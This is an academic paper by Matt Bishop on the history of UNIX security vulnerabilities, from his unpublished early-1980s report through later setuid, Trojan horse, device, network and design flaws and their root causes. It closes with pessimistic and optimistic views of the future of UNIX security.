# Reflections on UNIX Vulnerabilities

Matt Bishop *Department of Computer Science University of California at Davis Davis, CA 95616-8562 bishop@cs.ucdavis.edu*

*Abstract*—The UNIX operating system was developed in a friendly, collaborative environment without any particular predefined objectives. As it entered less friendly environments, expanded its functionality, and became the basis for commercial, infrastructure, and home systems, vulnerabilities in the system affected its robustness and security. This paper presents a brief history of UNIX vulnerabilities, beginning with a report written in 1981–1983, but never published. It examines how the nature of vulnerabilities has (and has not) changed since then, and presents some thoughts on the future of vulnerabilities in the UNIX operating system and its variants and other UNIXlike systems.

*Keywords*-UNIX security; vulnerabilities; security policy; history; future

## I. INTRODUCTION

In 1981, computer security was not considered a mainstream subdiscipline of computer science. Indeed, only a few practitioners and faculty specialized in that area. Many academic institutions considered it intellectually uninteresting and a non-academic specialty. The perception of the intricacies and importance of computer security has changed since then. Now there are specialized degrees in information assurance; there is for example a U.S. program, the Centers of Excellence program run by the U.S. Departments of Defense and Homeland Security, to highlight the importance of the discipline. There is considerable discussion about how to integrate security and assurance into the mainstream computer science curriculum.

At this point, a short discussion of terms will save much confusion. *Computer security* is that subdiscipline of computer science that concerns itself with the security properties that a particular system must have; specifically, the appropriateness of those properties (embodied in a *security policy*), and how those properties are realized in practice through both technological and procedural means (the *security mechanisms*). *Assurance* is the degree of confidence that a system or program will function as described by a set of specifications (which may be formal or informal). Thus, a system can have high assurance and weak security if the requirements and the resulting specifications do not include security requirements and specifications.

This paper discusses a specific aspect of security and assurance. It does not discuss elements of policy, or policy composition, or even the proper definition of policy. Instead, it focuses on a particular category of security holes or  $vuheralities$  for the  $UNIX<sup>1</sup>$  operating system. Because of the natural evolution of systems over the years that this paper spans, I construe the terms "UNIX" and "UNIX operating system" liberally, to include UNIX-like systems such as Linux.

A report I wrote in 1981, and expanded in 1983, motivates this reflection.<sup>2</sup> That report presented several UNIX security vulnerabilities, and discussed their causes and how to fix them or, where no fixes were available, how to ameliorate them. It was circulated among computer security researchers, system administrators, and developers of UNIX systems, but was never published.

This paper examines UNIX vulnerabilities, and their impact on UNIX security, in three periods that are roughly chronological (but with quite a bit of overlap; thus, I have resisted the temptation to assign dates). It starts with the state of the art in the beginning, up to and through the time my report was written. It then discusses the evolution of UNIX security during the middle period, roughly up to the present time. Next, it considers the future: where are we going, what we have done incompletely or incorrectly, and (most importantly) what have we done right. Finally, it concludes with some reflections on vulnerabilities and security.

# II. THE PAST

Peter Salus' *A Quarter Century of UNIX* [1] documents the history of the UNIX operating system well. Bell Laboratories was one of the participants in the Multics project [2], but withdrew. Because of this, one of the programmers, Ken Thompson, began writing a new operating system. He was joined by Dennis Ritchie and others. The result became UNIX. $3$ 

The basic security policy that UNIX systems implemented arose from the environment in which it was developed. In the friendly laboratory where Ritchie, Thompson, and others worked, "security" consisted of ensuring that one

<sup>1</sup>UNIX is a registered trademark of The Open Group.

<sup>2</sup>Throughout this paper, I refer to the 1983 report as "report" to distinguish it from this paper.

<sup>&</sup>lt;sup>3</sup> According to Steve Bourne, Peter Neumann coined the name "UNICS" in 1970; see [1, p. 9].user did not accidentally overwrite another user's files, or read something the first user considered private. Further, the precise nature of the prohibitions—for example, whether the system directories were to be altered only by system administrators—were left up to each site. Dennis Ritchie summed this up when he wrote that "UNIX was not developed with security, in any realistic sense, in mind" [3].

Users and system administrators were reasonably knowledgeable about computer systems and computing in general. The brevity of UNIX commands (most of which were two characters long) the use of options to tailor the functioning and output of many programs, and the terseness of error messages (the most famous of which was undoubtedly the *ed* editor's '?'), were accepted as assets—or at least as acceptable annoyances.<sup>4</sup>

UNIX systems were networked by telephoning one another, or using local area networks that were isolated from other networks. Users generally encountered networks when they moved files from one system to another, sent email, or read the USENET news. Further, access to the ARPAnet was restricted to government organizations, research laboratories, and academic institutions. Each site set its own policy on who was allowed to access its systems, and how.

In short, UNIX was designed to implement a friendly security policy, appropriate for environments in which users wanted to collaborate and not attack one another.

Indeed, computer security had not yet reached a level of prominence; the only well-known project that explicitly included security considerations in its design was Multics [5]. The Ware report [6], which first raised the problem of computer security, was released in 1970, and the Anderson report [7] two years later. Two studies of vulnerabilities in operating systems, the RISOS study [8] and the Program Analysis study [9], discussed problems with operating systems; the former in order to help managers assess the systems they were considering acquiring, and the latter to develop ways to automate the detection of security flaws. Both considered the UNIX operating system, among others.

At this time, few papers were written primarily about UNIX security. The best-known was Dennis Ritchie's "On the Security of UNIX" [3]. Another focused on writing setuid programs [10]. A third, presented as an abstract, focused on improving UNIX security [11], and a fourth discussed security aspects of implementing UUCP [12]. Morris and Thompson's paper on UNIX password security [13] concluded that the UNIX password protection algorithm was cryptographically strong, given the current capabilities of systems. Beyond those, the USENET news groups contained information about peoples' experiences (both pleasant and unpleasant). Most information was transmitted informally from colleague to colleague.

## *A. Vulnerabilities*

That was the background in which I wrote the report. It examined flaws in a number of UNIX systems, and considered problems arising from the user and system programs, as well as from configuration issues.

The report described 21 vulnerabilities grouped into 6 categories.

The first category, *Setuid Problems*, focused on the change of privilege afforded by the UNIX setuid mechanism. The six problems were split between configuration problems and programming problems, with an emphasis on the latter. Essentially, all the problems arose from failing to restrict privileged processes, and the safeguards suggested several approaches to doing this.

The category on *Trojan horses* emphasized this, and the issue of misplaced trust. The first problem pointed out the need to ensure that naming a program named the right one, and not an unknown program with the same name. The second examined whether one entered data to the desired program, or to one that simply provided an interface identical to the desired program. Both of these were configuration issues, although the solution for the second requires changes to the system.

*Terminal Troubles* referred to the connection of devices to the system, and what could happen when those devices interacted with the system in unexpected ways. The first problem involved how the system reacted to unexpected changes in the connection, for example putting the connection into raw mode. The next two problems involved the interface within the device itself, the second being what the human saw and the third reprogramming programmable functioned on the device. Again, the root of these problems were configuration issues.

The fourth category dealt with *network and remote mail* problems. The first was a classic failure to properly constrain remote users, commands, and programs. Doing so involved both programming and configuration changes. The second and third were, purely and simply, a failure to perform adequate checking in the code, resulting in files being sent to the wrong system or confidential information being exposed. The last used a failure to constrain ownership to allow users to give away files, and thereby evade disk quota limits again, a failure to properly constrain programs.

*Design Problems* presented several flaws that arise from design errors. Some, such as the first one, were fairly trivial and easy to fix (one line of programming). Others, such as the second, required a redesign of the relevant part of the program. Still others, such as the third, required that the entire design of the interface of the program be rethought because the problem was inherent in the way the interface (or rather, the combination of several interfaces) worked. These all illustrated the importance of good design.

*Miscellaneous Problems* reviewed four problems that, at the time the report was written, seemed not to fit into the

<sup>4</sup>But see Norman's paper [4].earlier categories. The first required a simple programmatic fix to distinguish between two types of data (metadata, specifically the "From" line added to the top of emails, and user-entered data). The second was best characterized as an artifact of providing user-level access to low-level (raw) disk data. The problem can be ameliorated by appropriate configuration of permissions. The third used a prohibition against executing files that are being read to provide a denial of service attack, and the fourth relied on the failure of UNIX to limit certain resources to crash the system.

# *B. Summary*

The UNIX operating system was not designed to be secure. Indeed, its goals were general, and in part because of this, it had vulnerabilities. The report described 21 vulnerabilities, ranging from some caused by poor programming to others caused by erroneous assumptions about the environment in which the system would be used. Some were a product of design decisions that benefited the flexibility and power of UNIX; others were simple errors.

One of the goals of writing the report was to make the community aware of the problems, in the hopes that they would be fixed and that the state of UNIX vulnerability analysis would improve. The next section examines whether it has.

## III. FROM THE PAST TO THE PRESENT

System security develops in one of two ways. Either the system is designed to be secure with respect to a particular environment and set of criteria, or the system is simply used, and security mechanisms added as the need arises. Which path is followed affects the vulnerabilities of the system.

The history of UNIX security follows both paths. When I wrote my report, two academic versions of UNIX were in widespread use: Version 7 UNIX and a variant developed by the Computer Science Research Group at the University of California at Berkeley; this variant was called the "Berkeley Software Distribution" or BSD for short. AT&T Bell Laboratories had begun to develop UNIX System III, intended for commercial use, and researchers had begun developing variants with greater degrees of security (such as LINUS [11] and Secure Xenix [14]). In addition, some vendors and research groups worked on systems with UNIXlike interfaces, but designed with security as a primary goal [15,16].

Vulnerabilities continued to be found, and were discussed among researchers and system administrators. However, no formal means of communication or centralized information resource of contact points existed until the Internet worm of 1988. When the worm struck, both MIT (on whose system the worm was introduced) and Berkeley (developers of several specific programs the worm used to spread) analyzed it to develop countermeasures. Because neither group knew one another, establishing communications so they could cooperate required a trusted intermediary.

Numerous papers have described the history, and consequences, of the worm [17]–[22]. Of greatest interest here is the establishment of the Computer Emergency Response Team, or CERT, at the Software Engineering Institute at Carnegie-Mellon University. CERT maintained a list of contact points for installations<sup>5</sup> so system administrators would be able to find out the contact at remote sites should the need arise. CERT also began releasing "Advisories" that described vulnerabilities, in order to alert system administrators of potential security problems. Later, CERT made "vulnerability notes" available to describe problems more thoroughly than in the advisories; these often gave additional helpful details. In general, CERT avoided describing how to exploit vulnerabilities; it merely noted their existence.

Perhaps the most consequential change with respect to security was the emergence of UNIX from a research environment, where it was used in collegial environments, into commercial, governmental, and infrastructure environments. Those environments were much less benign; indeed, some were quite hostile. Further, the population of users grew from system administrators and users knowledgeable in computer science to include those much less sophisticated, and in many cases with little to no experience with UNIX. Thus, what was, in the research environment, an elegant user and programming environment, was now an environment that many found difficult to use.

This affected security in several ways. First, as the environments that UNIX functioned in were no longer benign, it had to be adapted in order to meet the security needs of the new environments. Restrictive environments that discouraged sharing ran counter to UNIX's lack of design requirements; in fact, UNIX "was not designed to meet any predefined objectives" [23, p. 373]. While this made UNIX adaptable, its very adaptability required an interface susceptible to change. This is antithetical to the design of secure systems, into which security must be designed in from the beginning, and not added as an afterthought.

The environments, and therefore the policies, varied widely. The commercial environment tended to stress integrity over confidentiality. The governmental environment tended to stress confidentiality over integrity. But attributes of both were crucial to each environment. Further, with the rise of various networks, remote access to UNIX systems increased. Indeed, the first RFC about security [24], released in 1983, stressed the need to choose passwords that are difficult to guess, and not to make widely available the telephone numbers that gave access to the ARPAnet (because the  $TIPS<sup>6</sup>$  did not use passwords).

<sup>5</sup>Listing was purely voluntary, of course, and again quite informally done. <sup>6</sup>Terminal Interface Processors, devices for connecting terminals to the ARPAnet.Originally, the ARPAnet was not designed to be secure, in the sense that its protocols and systems were to be locked down; indeed, the network was seen as a mechanism for sharing. As use of the protocols expanded beyond the original environment in which they were developed, the assumptions upon which the network's security was based no longer held. It, and various other networks evolved, joined into interconnected networks (or *internets*), and expanded their access and accessibility. In the early 1990s, the interconnected networks became "the Internet," and available to everyday people in the guise of the World Wide Web.

The relevance of this evolution is that no longer could a single network assert a particular policy over all systems that connected to that network. Indeed, the conflict of policies for example, when one network allows only trusted users be able to access it, yet must remain connected to the Internet—requires that the restrictive policy be reconciled with one allowing anyone access to the Internet. Usually, the restrictive network tries to isolate itself by requiring all who access it be vetted at the entry point, for example by a firewall. This introduced another class of vulnerabilities those arising from disparate policies being composed.

# *A. Vulnerabilities*

All these factors influenced the discovery of UNIX vulnerabilities, and how the community reacted to them. Although specific vulnerabilities were eliminated, the underlying causes of those vulnerabilities remained, and in fact many new vulnerabilities bore a striking resemblance to earlier ones.

Problems with setuid, or privileged, programs continued. These vulnerabilities all arose from a failure to apply the Principle of Least Privilege [25]. Out of these problems grew the notion of "secure programming."

The term "secure programming" is a misnomer. Security is defined by a security policy, and so "secure programming" should refer to programs that implement or honor a policy. The term is used instead to mean programs that cannot be "broken" or forced to perform "non-secure" actions, without specifying what those terms mean. A much better term is "robust," which means that the program will not terminate abnormally or perform unexpected actions. Thus, this style of programming will prevent many problems that often lead to violations of most security policies—the canonical buffer overflow that can be used to augment authorized privileges, for example.

Several early papers discuss security implications of programming on UNIX systems [10,26,27]. In 1996, the paper "Checking for Race Conditions in File Accesses" [28] pointed out that the semantics of system calls could be used to look for a specific type of race condition. Many papers on automated source code scanning followed (see [29] for a discussion of publicly available tools). Researchers developed many innovative techniques to detect and fix problems in programs that often led to security vulnerabilities [30]–[33].

Equally important has been the proliferation of information about poor, and good, coding practices. These practices often target the C and C++ programming languages because they are widely used in both operating systems development and applications. Books on UNIX security often discuss good programming practices [34]–[37], and others discuss it more generally, in the context of secure design [38]–[40].

Unfortunately, non-robust coding continues to be a problem. A check of the National Vulnerability Database for "overflow" problems dated 2009 gives 45 such vulnerabilities; "race condition" problems dated 2009 gives 20.

The ability of applications level programs to function correctly depends upon the correctness of the services that those programs rely on: the libraries, compilers, translators, operating systems, and other infrastructure support. My report used Ritchie's description of Thompson's C compiler<sup>7</sup> modifications to make this point. Thompson provided more details in his Turing Award address [41]. However, when the infrastructure itself is under the control of untrustworthy or unknown entities—for example, when resolving a network address relies on information in a remote database—relying on the infrastructure poses a security threat. In 1996 and 1997, for example, CERT reported that attackers were using corrupted data introduced into DNS servers to compromise systems [42,43].

Trojan horses continue to be a serious vulnerability, especially with the coming of the Internet. The search path problem, in various guises, continued to affect systems into the late 1990s (see for example the *loadmodule* problem [44]). In the early to mid-1990s, as UNIX systems incorporated dynamic loading, new environment variables defined search paths for libraries. These led to other compromises in which users could define their own versions of standard functions and, by manipulation of appropriate environment variables, force their versions to be loaded [45,46].

The problem is that the exposure of users to untrustworthy sites, such as rogue web sites, enables them to download untrustworthy executables from the web. Perhaps the most pernicious was a modification to *tcp wrappers* that enabled attackers to gain access to any system on which it was installed by connecting to the system from port 421 [47]. Similar attacks involving *OpenSSH* [48] and *sendmail* [49] occurred in 2002. More recent programs such as spyware and adware fall into this category.

To counter this type of attack, researchers have developed restrictive environments. Beginning with the restricted shell and the *chroot*(2) system call, and continuing with the *jail*(2) system call, UNIX has rediscovered the virtual machine as a technique for security isolation. This will not prevent malicious code from causing problems, but it will confine

<sup>7</sup>Actually, the C preprocessor.the locus of the damage—provided the isolation mechanisms are effective. Thus, assuring and preserving the integrity of the virtual machine monitors, and hypervisors, has become another area of research.

Devices continue to plague systems with vulnerabilities. Many vulnerabilities have arisen from a failure to protect devices adequately. For example, in the early 1990s, Sun systems had a built-in microphone that could be turned on remotely—a perfect eavesdropping device [50]. The most recently publicized device vulnerability involved a modification to an Apple Aluminum Keyboard [51]. The attack (which actually works for other devices, too) enables an attacker to embed malicious code into the keyboard via a firmware update, thus reprogramming it. This is the same attack as the reprogramming of the Ann Arbor Ambassador function keys discussed in example 11 of my report—only the delivery mechanism has been changed.

Network security has become a critical component of protecting systems, and vulnerabilities in network services, programs, and libraries pose a serious threat to systems. UNIX is no exception. Vulnerabilities began with the earliest distributions of network services (for example, the Internet worm [18] used these to spread). The flaws include a failure to check input, as in example 12 of my report (see vulnerabilities in CGI programs [52,53] for examples)—SQL injection attacks fall into this class, errors in configuration allowing access to data that should be protected (such as in NFS [54]), and buffer overflows and race conditions, including some in security programs [55,56].

Designers often incorporate security considerations in the design of a program or system. The requirements and environment in which the program is to be used drive these considerations. But the program may be put to a different use, in a different environment, and with different requirements. A good example is the assumption that a network connection originating from a port number less than 1024 comes from a trusted process—on UNIX systems, only *root* can initiate such a connection. Programs that make this assumption are flawed in design, because this convention is particular to UNIX. Other systems allow any user to initiate such a connection. Worse, even if the remote system is a UNIX system, the local system administrators may not trust the people authorized to become the *root* user on the remote system!

Perhaps the most serious design flaw in UNIX is the existence of the superuser, *root*—it violates the Principle of Least Privilege. The user who adds printers and users to a system should not have the power to terminate other users' processes; yet in UNIX, the superuser performs both functions. The powers given to the superuser in UNIX should be partitioned among other system administrator accounts on systems designed to meet security requirements with high assurance (such as the DG/UX system [16]).

As a second, consider the Principle of Separation of

Privilege [25]. This principle states that access to protected resources should be based on satisfying multiple criteria. The UNIX system, however, simply requires the user to know the password to *root* in order to acquire superuser power, and thus access to all resources and data on the system. Berkeley UNIX attempted to solve this problem by a combination of mechanisms. First, terminals could be designated as "secure," and system administrators could log in as *root* only from those terminals. Second, in order to acquire superuser powers, the user not only needed to know *root*'s password, but also had to be a member of a specific group (*wheel*) with group ID 0. Thus, access to the superuser account required both the password and either access to a secure terminal or membership in a group that had a group ID of 0 [57].

As a third and final design problem, consider how UNIX handles file accesses. Access is checked *only* when a file is opened; it is not checked when a process reads or writes a file. Thus, a process can open a file, the owner can then deny all other users access, and yet the process will be able to read the file.<sup>8</sup> This violates the Principle of Complete Mediation [25], which requires that all accesses to objects be checked when each access is attempted. A possible reason that UNIX did not implement this may be that the overhead was considered too high; nevertheless, this is a design error from the point of view of security. This design decision persists in current UNIX systems.

## *B. Summary*

With one exception—example 8—the specific vulnerabilities described in my report have been fixed on all versions of UNIX that I am familiar with.<sup>9</sup> However, *none* of the problems underlying those vulnerabilities have been corrected. Indeed, many later vulnerabilities were very similar to the ones in the report, allowing for changes in technology. Further, these problems persist to this day; the Apple Aluminum Keyboard attack described above was reported in June of this year. Similar vulnerabilities have been found in other systems $^{10}$ .

## IV. TO THE FUTURE

The future for UNIX vulnerabilities is either bright or bleak, depending on whether one is optimistic or pessimistic.

First, the pessimistic view. We have known about the root causes of many of the UNIX vulnerabilities found so far—as fast as the vulnerabilities are fixed, new ones emerge, often with the same root cause. Further, despite our best efforts at patching, zero-day attacks ensure that some patches are

<sup>8</sup>When the process closes the file, it will be unable to reopen it.

<sup>9</sup>Desktops have made shared systems much less common than they were when the report was written. Thus, the specific example 8's dangerousness is much more limited. But the problem of tricking a user with a bogus interface still lives on, in phishing for example.

 $10$ Including special-purpose systems [58, Sections 4.0 and 6.3].released too late. To fix these problems requires not simply fixing UNIX systems—and there are so many of them!—but also changing the way programmers, developers, managers, and users view security. There is thus far little evidence that we can do so effectively. So, the situation is hopeless—but we must muddle on, doing the best we can.

The optimistic view admits there are serious problems, but that there are realistic ways to improve the situation, and in fact that it is improving. That we see so many vulnerabilities means we are better at locating them, and detecting attacks that exploit them. Further, as noted earlier, we know how to fix, and prevent, many of the causes of security problems. The next step is to figure out how to ensure these methods are used.

There is considerable discussion about how to make security pervasive throughout a computer science curriculum. In particular, the goal of having *all* computer science students learn basic techniques of robust ("secure") programming is not enough; the students must apply these techniques throughout their educational and professional careers, so that they become as much second nature as proper writing. Assuming employers are willing to support the application of these techniques, one class of vulnerabilities—those arising from programming errors—will diminish. This means that the number of vulnerabilities in new programs will be less than those of programs written earlier, and the types of vulnerabilities that are found will change. Ideally, buffer overflows will become a thing of the past, and input validation will be the norm. And with an increased understanding of the importance of security and the need to provide security to customers, sellers of software will use software development methodologies amenable to security.

Additional pressure will arise as more and more vendors and consumers come into contact with UNIX systems. They will purchase systems such as Apple computers, and acquire Linux and BSD clones. They will interact with UNIX systems supporting network services such as web servers. UNIX systems will be part of the infrastructure that they use, and the security of a nation's infrastructure depends on the security of the computers that control it. New infrastructures will bring with them the need for new computers, and if the past is indeed prologue, many of these will be some version of UNIX. Perhaps consumer pressure, and the fear of embarrassment or alienating customers with repeated patches, will help companies decide to adopt security-enhancing design, development, and testing methods.

One such method is to use UNIX as the basis for the development of special-purpose systems. General-purpose systems are hard to make secure because they are designed to meet a variety of goals, most of which have nothing to do with security. Hence they are relatively unconstrained because one defines what must be disallowed (i.e., is bad) and allows everything else. A special-purpose system, on the other hand, focuses on a set of specific tasks. Thus, it is possible to define what must be allowed (i.e., is good) and disallow everything else. The latter conforms to the secure design Principle of Fail-Safe Defaults [25], and hence is preferable when developing systems that are intended to be secure. Further, applying rigorous assurance techniques to special-purpose systems is easier than doing so to general-purpose systems, providing another reason why specialization of systems is beneficial.

A second such technique would be to apply some of the methodologies used to develop high-assurance systems, but less rigorously. Indeed, many of the secure software development life-cycle models do this. These approaches all begin by defining the goals of the program or system, including the relevant parts of the environment and the assumptions being made (this corresponds to the specification step in formal methods). The goals are then broken down into subgoals, and the successful achievement of those subgoals compose the successful achievement of the goal. This forms the overall, highest-level design of the program. Then each subgoal is decomposed further, always keeping track of the correspondence between the subgoal and each step in the program. Implementation follows; each routine has preconditions and postconditions specified and the programmer ensures that the routine's input satisfies the preconditions, and that its output satisfies the postconditions. Done informally, this discipline can materially improve the quality of programs and software in general, and eliminate many problems.

Even for the optimist, the view is not one of monotonic improvement. Getting groups to work together to improve the state of the art as described above is a monumental task, and one fraught with difficulties. Existing UNIX systems will not disappear, and the legacy programs on them will continue to exhibit vulnerabilities. Thus, UNIX vulnerabilities will not go away, even if everything hoped for in the previous paragraphs comes to pass.

